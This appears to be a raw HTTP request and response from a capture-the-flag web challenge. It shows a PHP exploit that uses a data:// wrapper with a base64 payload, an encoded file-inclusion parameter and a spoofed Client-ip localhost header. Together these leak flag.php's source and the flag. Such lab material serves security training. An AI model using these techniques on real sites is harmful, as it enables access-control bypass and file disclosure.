 GET
/secrettw.php?2333=data://text/plain;base64,dG9kYXQgaXMgYSBoYXBweSBkYXk=&file
=ZmpdYSZmXGI=&file=ZmpdYSZmXGI= HTTP/1.1
Host: 1e386036-b6f9-4dc8-a332-82fdea024434.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Client-ip: 127.0.0.1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Apr 2020 10:21:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 11534
Flag is here~But how to get it?Local access only!<br/>Your REQUEST is:flag.php<?php
$flag = 'flag{51d6f0c7-e46f-4135-b556-e4f26b6aec65}';
echo "Flag is here~But how to get it?";
?>
<!--